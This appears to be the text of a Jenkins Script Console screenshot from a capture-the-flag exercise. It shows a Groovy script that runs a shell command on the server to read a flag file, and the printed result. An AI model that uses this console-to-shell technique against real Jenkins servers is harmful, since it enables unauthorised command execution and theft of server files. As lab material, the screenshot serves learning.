 Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use
System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 def cmd = "cat /var/lib/jenkins/flag.txt".execute();
2 println("${cmd.text}");
Run
Result
Your flag is the word 'groovy'.